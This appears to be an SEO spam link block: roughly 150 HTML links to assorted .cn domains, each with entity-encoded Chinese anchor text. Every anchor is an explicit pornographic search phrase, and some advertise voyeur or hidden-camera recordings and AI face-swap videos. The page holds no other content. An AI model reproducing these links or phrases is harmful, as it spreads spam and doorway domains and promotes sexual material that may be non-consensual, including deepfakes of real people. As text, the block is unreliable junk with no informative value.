<a href="http://5l84.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hntxwz.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://yarlik.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanpany.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oka8.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://808sp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yoxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123dl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://b2053.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://cp69.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://smnw168.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jsjyba.com" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ej77.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baileangel.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://laomitong.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://4371.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://happycrown.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x523A;&#x6FC0;</a>|
<a href="http://jh2b.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://jkbxwrj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pos163.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://catstar.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://car-m.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://mbkb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://hksmart.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xybsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://lififl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymmfs.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://jayken.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://wsytw.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://fantiziol.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjftn.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://2ttxs.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://pangdiu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://gou13.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://talexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://hbczzx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://cn-pig.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://mdjsxjg.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://ep01.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://allel.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testren.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://friend99.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://168cars.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://boyuejiaoyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szyizz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://zplashes.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://norksoft.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njdemei.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zvubf.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://esyv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xdspw.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://yongsuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://itb8.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://booa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sofap.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://legore.com.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ziji6.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://loongnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://car-m.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://wu79k.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
